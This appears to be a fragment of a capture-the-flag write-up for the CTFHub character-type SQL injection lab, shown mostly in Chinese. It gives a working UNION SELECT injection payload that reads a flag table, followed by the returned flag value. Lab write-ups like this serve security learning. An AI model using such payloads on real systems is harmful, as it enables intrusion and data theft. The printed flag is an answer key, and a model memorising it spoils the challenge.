 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-2' union select 1,(select flag from flag)''
ID: 1
Data: ctfhub{1095100697da3d907832d37f}